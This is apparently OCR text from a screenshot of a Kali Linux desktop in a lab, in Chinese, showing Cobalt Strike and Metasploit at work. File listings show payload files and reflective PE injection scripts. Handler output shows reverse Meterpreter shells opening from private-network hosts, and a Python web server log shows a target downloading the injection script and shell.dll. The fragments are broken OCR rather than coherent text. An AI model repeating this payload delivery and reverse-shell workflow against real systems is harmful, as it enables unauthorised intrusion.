 Cobalt Strike
root@kali: ~/桌面/1/2
[root@kali: ~/桌面/C...
root@kali: ~/桌面/1/2
2 - 文件管理器
[CobaltStrike4.5 - 文...
01:50 下午
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid ar
事件日志 X 监听器 X
name payload host port bindto beacons
2 - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/root/桌面/1/2/
设备
文件系统
位置
root
桌面
回收站
文档
音乐
图片
视频
下载
网络
浏览网络
artifact.c artifact.dll artifact.dll.txt artifact.exe
artifact.exe.txt
Convert-
BinaryToString.py
Invoke-
ReflectivePEInjecti
on.old.ps1
Invoke-
ReflectivePEInjecti
on.ps1
rundll.ps1 runexe.ps1 shell.c shell.dll
shell.dll.txt shell.exe shell.exe.txt
root@kali: ~/桌面/1/2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] 192.168.100.17 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200262 bytes) to 192.168.100.18
[*] Meterpreter session 3 opened (192.168.100.11:4444 → 192.168.100.18:49159) at 2022-08-19 11:
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.100.18 - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200262 bytes) to 192.168.100.17
[*] Meterpreter session 4 opened (192.168.100.11:4444 → 192.168.100.17:49829) at 2022-08-19 11:
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.100.17 - Meterpreter session 4 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
添加 编辑 删除 重启
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200262 bytes) to 192.168.100.17
[*] Meterpreter session 5 opened (192.168.100.11:4444 → 192.168.100.17:50871) at 2022-08-19 13:50:17 +0800
meterpreter >
root@kali: ~/桌面/1/2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
SIVE SECURITY
root@kali: ~/桌面/1/2 root@kali: ~/桌面/1/2
(root💀kali)-[~/桌面/1/2]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.100.17 - - [19/Aug/2022 13:49:02] "GET /Invoke-ReflectivePEInjection.old.ps1 HTTP/1.1" 200 -
192.168.100.17 - - [19/Aug/2022 13:50:15] "GET /Invoke-ReflectivePEInjection.old.ps1 HTTP/1.1" 200 -
192.168.100.17 - - [19/Aug/2022 13:50:16] "GET /shell.dll HTTP/1.1" 200 -